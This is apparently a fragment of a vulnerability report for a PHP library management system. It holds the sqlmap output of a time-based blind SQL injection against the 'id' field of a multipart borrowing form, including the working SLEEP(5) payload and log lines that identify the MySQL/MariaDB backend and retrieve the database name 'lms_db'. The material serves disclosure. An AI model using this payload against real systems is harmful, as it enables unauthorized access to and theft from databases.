 管理员: C:\Windows\System32
test
-----------------------------1237319392264--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: -----------------------------1237319392264
Content-Disposition: form-data; name="id"
1' AND SLEEP(5) AND 'ddDp'='ddDp
-----------------------------1237319392264
Content-Disposition: form-data; name="type"
1
-----------------------------1237319392264
Content-Disposition: form-data; name="borrower"
Student
-----------------------------1237319392264
Content-Disposition: form-data; name="borrower_name"
John Smith
-----------------------------1237319392264
Content-Disposition: form-data; name="faculty_department"
-----------------------------1237319392264
Content-Disposition: form-data; name="student_year_sec"
BSIS 4A
-----------------------------1237319392264
Content-Disposition: form-data; name="staff_department"
-----------------------------1237319392264
Content-Disposition: form-data; name="borrowed_date"
2024-03-27
-----------------------------1237319392264
Content-Disposition: form-data; name="returned_date"
2024-03-27
-----------------------------1237319392264
Content-Disposition: form-data; name="item_id[]"
1
-----------------------------1237319392264
Content-Disposition: form-data; name="remarks"
test
-----------------------------1237319392264--
---
[00:48:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:48:00] [INFO] fetching current database
[00:48:00] [INFO] retrieved: 'lms_db'
current database: 'lms_db'
[00:48:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:48:00] [WARNING] your sqlmap version is outdated
[*] ending @ 00:48:00 /2025-03-15/